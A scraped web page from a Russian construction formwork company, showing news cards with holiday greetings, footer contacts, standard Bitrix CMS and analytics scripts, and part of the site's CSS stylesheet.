                                С праздником весны, с праздником женственности!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify;">Каждый год весна день за днем отвоевывает свои права у зимы, шаг за шагом снимая с земли снежные оковы, надевая пестрый наряд из зелени и цветов. Недаром именно весной мы отмечаем Женский День! 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет всех женщин с этим праздником!</p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.03.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_126" href="/news/S_Dnem_Zashchitnik_Otechestva/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/70f/4n28ebhg1vxg3msyudimji0sb9zgzs93.jpg" alt="С Днем Защитника Отечества!" title="С Днем Защитника Отечества!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем Защитника Отечества!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ искренне поздравляет всех мужчин с праздником сильной половины! Во все времена Россия была, есть и будет землей настоящих богатырей, способных постоять за себя, свою семью, свой край, свою Родину. Поздравляем настоящих продолжателей богатырского рода!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>23.02.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_124" href="/news/s-nastupayushchim-novym-godom-pozdravlyaet-1-ya-opalubochnaya-kompaniya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/f67/048vtqiwgw537diyxktw9t2lvx0wgkd0.jpg" alt="С наступающим Новым Годом поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!" title="С наступающим Новым Годом поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С наступающим Новым Годом поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify;">От всей души поздравляем всех наших дорогих клиентов, партнеров и поставщиков с наступающим Новым 2015 Годом! Искренне желаем Вам новых достижений, успехов, процветания, семейного благополучия, крепкого здоровья Вам и Вашим близким.</p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>29.12.2014</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_123" href="/news/1-ya-opalubochnaya-kompaniya-pozdravlyaet-s-dnem-konstitutsii/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/7b4/cqu2jx1zjaxj5mr1p2z7z7ooj40e1upo.jpg" alt="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днем Конституции!" title="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днем Конституции!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днем Конституции!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                     
<p style="text-align: justify;">В этот день, хотелось бы пожелать всем нашим партнерам, коллегам и клиентам благополучия, мира, процветания, удачи, патриотизма и уверенности в стабильном будущем. Мы искренне гордимся принадлежностью к Великой державе. С праздником!</p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>12.12.2014</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_122" href="/news/bezopasnoe-stroitelstvo-vmeste-s-1-y-opalubochnoy-kompaniey/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/085/jxf2kphxx6fhth4hpf3achpl5mbt6tdm.jpg" alt="Безопасное строительство вместе с 1-Й ОПАЛУБОЧНОЙ КОМПАНИЕЙ!" title="Безопасное строительство вместе с 1-Й ОПАЛУБОЧНОЙ КОМПАНИЕЙ!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Безопасное строительство вместе с 1-Й ОПАЛУБОЧНОЙ КОМПАНИЕЙ!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify;">У нас Вы можете купить опалубку, комплектующие, расходные материалы и прочее оборудование для качественного и эффективного монолитного строительства, а также защитно-улавливающие сетки &ndash; для обеспечения безопасного выполнения работ.</p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>04.12.2014</span>
                            </div>
                                                    </div>
                    </a>
                            </div>
        </div>
    </div>
</div>            </section>
        </section>
    </div>
</div>
   </main>
<div class="contacts-pin" id="contactsPin">
    <button class="reset-btn contacts-pin-control" id="contactsPinOpen" type="button" title="Контакты для связи">
        <svg class="icon icon-call ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#call"></use>
        </svg>
    </button>
    <button class="reset-btn contacts-pin-control" id="contactsPinClose" type="button" title="Контакты для связи">
        <svg class="icon icon-close ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
        </svg>
    </button>
    <div class="contacts-pin-list">
        <a class="contacts-pin-control" data-goal="submit-leadform22" ajax-form data-code="free_online_formwork_calculation" href="#" title="Способ для связи 1">
            <svg class="icon icon-calculator ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#calculator"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" href="tel:+74953745006" title="Способ для связи 2">
            <svg class="icon icon-telephone ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#telephone"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" data-goal="submit-leadform11" ajax-form data-code="cooperation" href="#" title="Способ для связи 3">
            <svg class="icon icon-ask ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ask"></use>
            </svg>
        </a>
            </div>
</div>
<div class="footer-offset"></div>
<footer class="footer lozad" data-background-image="/local/templates/shop_sgmonolit/images/footer/pattern.svg">
                <div class="footer-top">
                    <div class="container footer-top-container">
                        <div class="footer-mainlinks"><a class="footer-logo" href="/" title="Первая опалубочная компания">
                                <svg class="icon icon-logo-vertical ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-vertical"></use>
                                </svg>
                                <svg class="icon icon-logo-horizontal ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                                </svg></a>
                            
    <div class="footer-links">

	    <a class="h3 color-white link-arrow" href="/company/">Компания</a>
		
	    <a class="h3 color-white link-arrow" href="/products/">Продукция</a>
		
	    <a class="h3 color-white link-arrow" href="/uslugi/">Услуги</a>
		

</div>
                        </div>
                        <div class="footer-form">
                            
                        </div>
                        <div class="footer-contacts">
                                                            <div class="footer-contact-item footer-adderss">
                                    <div class="footer-contact-label text-1 color-grey">Адрес</div>
                                    <div class="footer-contact-info color-white h5">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                </div>
                                                                                        <div class="footer-contact-item footer-email">
                                    <div class="footer-contact-label text-1 color-grey">E-mail</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phonemail1')" href="mailto:sale@1opk.ru">
                                        sale@1opk.ru                                    </a>
                                </div>
                                                                                        <div class="footer-contact-item footer-reception">
                                    <div class="footer-contact-label text-1 color-grey">Офис / Приемная</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+74953745006">
                                        <nobr>+7 (495) 374-50-06</nobr>
                                    </a>
                                </div>
                                                                                    <div class="footer-contact-item footer-sell">
                                <div class="footer-contact-label text-1 color-grey">Отдел продаж</div>
                                <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+78006002902">
                                    <nobr>8 (800) 600-29-02</nobr>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="container footer-bottom-container">
                        <div class="footer-copyrights text-3 color-grey">
                            &copy;&nbsp;Copyrights <br>1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ <br>2004&nbsp;&mdash; 2026. Все&nbsp;права защищены.                        </div>
                        <div class="footer-attention text-3 color-grey">
                            <span class="color-accent">Внимание!</span>
Любая информация (названия и&nbsp;описания товаров, цены на&nbsp;товары или условия их&nbsp;приобретения), размещенная на&nbsp;нашем сайте (sgmonolit.ru), не&nbsp;является публичной офертой.                        </div>
                        <div class="footer-techlinks text-3 color-grey">
                            
                        </div>
                        <a class="footer-developer text-3 color-grey hover hover--white" href="https://web-dev-studio.ru/" rel="nofollow" target="_blank">Design by WDS®</a>                    </div>
                </div>
            </footer>



<div id="bx_3210534606_1c9586271d4772a2ce887c74">
    <div class="cookie-modal cookie-modal--bottom" id="bx_3210534606_1c9586271d4772a2ce887c74_popup" style="display:none;">
        <!--<noindex>-->
        <div class="cookie-modal__row">
            <div class="cookie-modal__col cookie-modal__col--text">
                <div class="cookie-modal__title">Мы используем Cookie</div>
                <div class="cookie-modal__desc cookie-modal__desc--small">
                    Продолжая пользоваться сайтом, вы подтверждаете согласие на использование cookie и обработку <a rel="nofollow" href="/privacy/" target="_blank">персональных данных</a> в указанных целях. Нажмите <b>«Принять все»</b> для подтверждения.
                </div>
            </div>
            <div class="cookie-modal__col cookie-modal__col--actions">
                <button class="cookie-modal__btn cookie-modal__btn--accept" data-action="accept">Принять все</button>
                <button class="cookie-modal__btn cookie-modal__btn--decline" data-action="decline">Отклонить</button>
            </div>
            <button class="carousel__button cookie-modal__close" type="button" aria-label="Закрыть" data-action="close">
                <svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>
            </button>
        </div>
        <!--<\noindex>-->
    </div>
</div>

 
            <div class="modal modal--sm modal--mobile-swipe-to-close" id="form"></div>
<div id="modalOrderSuccess"></div>

        </div> <!-- class="page"-->
        
        <!-- MailChimp plugin -->
        
                                
            
        
        

    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1742372366498479"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1759326182,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1749219125});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.bitrixvue","namespace":"BX.Vue3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3","namespace":"BX.Vue3","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES":"Да","BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO":"Нет"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.confirm","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.iconclose","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchinput","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.directives.clickoutside","namespace":"BXmaker.Core.Directives","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_SEARCHWRAPPER_PLACEHOLDER":"Поиск... "});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchwrapper","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_EMPTY":"Здесь пока пусто"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.empty","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.message","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.pinia","namespace":"BX.Vue3.Pinia","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_COPY_BTN":"Скопировать","BXMAKER_CORE_JS_COMPONENTS_COPY_BTN_DONE":"Скопировано"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.popup","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.loader","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL":"","BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL":"Город определен верно?","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY":"Пока ничего не найдено","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER":"Введите название города","BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL":"Выберите город"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.city","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769668855,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"50a1a2c54d96f27b3e9f4687a5c02558"});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1741945126274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?174194512670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?174194512617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?174921912583861"></script>
<script src="/bitrix/js/ui/vue3/bitrixvue/dist/bitrixvue.bundle.js?174194512331881"></script>
<script src="/bitrix/js/ui/vue3/vue/prod/dist/vue.bundle.js?1741945123166899"></script>
<script src="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.js?17429929351702"></script>
<script src="/bitrix/js/bxmaker/core/components/iconclose/dist/iconclose.bundle.js?1749218862867"></script>
<script src="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.js?17492188622100"></script>
<script src="/bitrix/js/bxmaker/core/directives/clickoutside/dist/clickoutside.bundle.js?17492188621337"></script>
<script src="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.js?17492188623209"></script>
<script src="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.js?1749218862787"></script>
<script src="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.js?1749218862930"></script>
<script src="/bitrix/js/ui/vue3/pinia/dist/pinia.bundle.js?174194512366242"></script>
<script src="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.js?17492188622785"></script>
<script src="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.js?17492188621056"></script>
<script src="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://s.sdelka.biz/22221908.js" async></script>
<script src="/local/templates/shop_sgmonolit/libs/libs.min.js?1734952105576592"></script>
<script src="/local/templates/shop_sgmonolit/scripts/global.js?173495210510448"></script>
<script src="/local/templates/shop_sgmonolit/scripts/header.js?17594102596990"></script>
<script src="/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405"></script>
<script src="/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/menu/main/script.js?1741945117469"></script>
<script src="/local/components/ws/basket.counter/templates/.default/script.js?17437525631106"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.js?17419451339674"></script>
<script src="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/script.js?174194511714199"></script>
<script src="/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075"></script>
<script src="/local/templates/shop_sgmonolit/scripts/hightlights.js?1734952105860"></script>

<script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3592681", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script><script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script><script>
                        if (BX.Vue3.BitrixVue) {
                            BX.Vue3.BitrixVue.mutateComponent(
                                'BXmakerGeoIPComponentsConfirm',
                                {
                                    template: "<div class=\"bxmaker-geoip-component-confirm\" id=\"approveLocation\">" +
                                        "<div class=\"header-location-question is-selected\">" +
                                        "<div class=\"header-location-question__text link-text-1\"><slot/>" +
                                        "<div class=\"header-location-question__btns\">" +
                                        "<button class=\"btn btn--text-color\" type=\"button\" data-value=\"y\" @click.prevent.stop=\"clickYes\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES')}}\n</button>" +
                                        "<button class=\"btn btn--bg\" type=\"button\" data-value=\"n\" @click.prevent.stop=\"clickNo\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO')}}\n</button>" +
                                        "</div>" +
                                        "</div>" +
                                        "</div>"
                                }
                            );
                        }
                    </script><script type="text/javascript" class="bxmaker-jsdata" data-module="bxmaker.geoip">
    var BXmakerGeoIPCity = BXmakerGeoIPCity || null;
    var BXmakerGeoIPCityParams = {"signedParameters":"YToxOntzOjEyOiJTRUFSQ0hfVFlQRVMiO2E6MDp7fX0=.91a7093485e2031ab85f1f4778a9d8e7f6b93815d6e11a623c3e4a92a2be4101","componentName":"bxmaker:geoip.city","siteId":"s1","position":{"lat":null,"lon":null,"locationId":88,"locationCode":"0000073738","postalCode":"101000","item":{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":"101000","components":[{"id":1,"code":"0000028023","name":"Россия","type":"COUNTRY","postalCode":null,"components":[]},{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":null,"components":[]}]},"region":{"id":1,"name":"Москва","isActive":true,"isDefault":false,"domain":"www.sgmonolit.ru","prefix":"","email":"sale@1opk.ru","location":88,"prices":["1","3"],"stores":[],"saleResponsible":null,"version":1769608651,"fields":{"UF_PHONE_OFFICE":"+7 (495) 374-50-06","UF_PHONE_SALE":"8 (800) 600-29-02","UF_ADDRESS":"Московская обл., г.Троицк, ул. Центральная, д.5","UF_MAP":"\u003Ciframe src=\u0022https:\/\/yandex.ru\/map-widget\/v1\/?z=12\u0026ol=biz\u0026oid=1075255515\u0022 width=\u0022100%\u0022 height=\u0022597\u0022 frameborder=\u00220\u0022\u003E\u003C\/iframe\u003E","UF_STORE":"143581, Московская область, г. Истра, дер. Лобаново, д. 251","UF_NAME_DECLINATION":"Москве"}}},"services":[],"confirm":true,"options":{"isEnabledDebug":false,"isEnabledReloadOrderPage":false,"isEnabledReloadPage":false},"fromCompositeHit":false}    ;

    if (!BXmakerGeoIPCity) {
        BXmakerGeoIPCity = new BXmaker.GeoIP.Components.City(
            '#bxmaker-geoip-city',
            BXmakerGeoIPCityParams
        );
    } else {
        
        BXmakerGeoIPCity.setParams(BXmakerGeoIPCityParams);
    }


</script>

<script>
	var obbx_2398040081_d335a1ff222cda88148ef936 = new JSBasketCounter({'VISUAL':{'ID':'bx_2398040081_d335a1ff222cda88148ef936','BASKET':'bx_2398040081_d335a1ff222cda88148ef936_basket'}});
</script><script>
                            window.onload = function() {
                                let windowWidth = window.innerWidth;
                                console.log(windowWidth, 'windowWidth')
                                if(windowWidth < 1200){
                                    const approveLocation = document.getElementById('approveLocation');
                                    const approveLocationMobile = document.getElementById('approveLocationMobile');

                                    approveLocationMobile.append(approveLocation);
                                }
                            };

                        </script><script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/news/1YA_OPALUBOCHNAYA_KOMPANIYA_na_vystavke_MosBuildWorldBuild_Moscow_2017/',
			'CONTAINER_ID': 'searchPanel',
			'INPUT_ID': 'searchPanelInput',
			'PRELODER_ID': 'searchPanel_preloader_item',
			'CLEAR_ID': 'searchPanel_clear_item',
			'VOICE_ID': '',
			'POPUP_HISTORY': 'N',
			'POPUP_HISTORY_TITLE': 'История поиска: ',
			'PAGE': '/search/',
			'MIN_QUERY_LEN': 2
		});
		
			});
</script>
<script>
                                BX.ready(function (){
                                    const insertNodeForm = document.querySelector('.footer-form');
                                    let urlform = "/ajax/reAjax.php?method=form-fotter-callback"
                                    BX.ajax.insertToNode(urlform,insertNodeForm);
                                });
                            </script><script>
	var obbx_3210534606_1c9586271d4772a2ce887c74 = new JSCookieConsent({'VISUAL':{'ID':'bx_3210534606_1c9586271d4772a2ce887c74','POPUP':'bx_3210534606_1c9586271d4772a2ce887c74_popup'},'LINKS':{'PRIVACY_PAGE':'/privacy/','PERSONAL_PAGE':'#','COOKIE_PAGE':' https://yandex.ru/adv/edu/materials/cookie-chto-ehto-takoe'}});
</script><script async src="//widgets.mango-office.ru/site/34234"></script><script type="text/javascript" src="/local/templates/shop_sgmonolit/scripts/mailChimp.js"></script><script src="https://s.sdelka.biz/22221908.js" async></script><script>
                (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
                })(window,document,'https://cdn-ru.bitrix24.ru/b29638494/crm/site_button/loader_2_ydtwjn.js');
            </script><script type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function(event)
            {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function(data) {
                        ym(4925146,'reachGoal','send-message');
                        console.log("цель чата", 'send-message');
                    }
                });
            });

        </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/news-article.css?175987316015862
body_size: 4270
content:
.news-article {
  max-width: 1222px;
}

.hightlights {
  overflow: hidden;
}

.hightlights-swiper {
  overflow: visible;
}

.hightlights-list {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.hightlights-card {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  border-radius: 40px;
  min-height: 508px;
  cursor: pointer;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card {
    border-radius: 20px;
    min-height: 395px;
  }
}
@media screen and (max-width: 767.98px) {
  .hightlights-card {
    border-radius: 15px;
    min-height: 340px;
  }
}
@media screen and (max-width: 575.98px) {
  .hightlights-card {
    border-radius: 15px;
    min-height: 320px;
  }
}

.hightlights-slide {
  height: auto !important;
  width: 452px;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-slide {
    width: 290px;
  }
}

.hightlights-card-content {
  padding: 30px 30px 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  gap: 20px;
  background-color: var(--bg-alt);
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-content {
    padding: 20px;
    gap: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .hightlights-card-content {
    padding: 15px;
  }
}
.hightlights-card-content__title {
  margin-bottom: 0;
}
.hightlights-card-content__text {
  margin-bottom: auto;
}

.hightlights-card-pic, .hightlights-card-pic > img {
  display: block;
  margin: 0;
  width: 100%;
  height: auto;
  aspect-ratio: 452/201;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-pic, .hightlights-card-pic > img {
    aspect-ratio: 290/166;
  }
}

.hightlights-card-reqwires {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
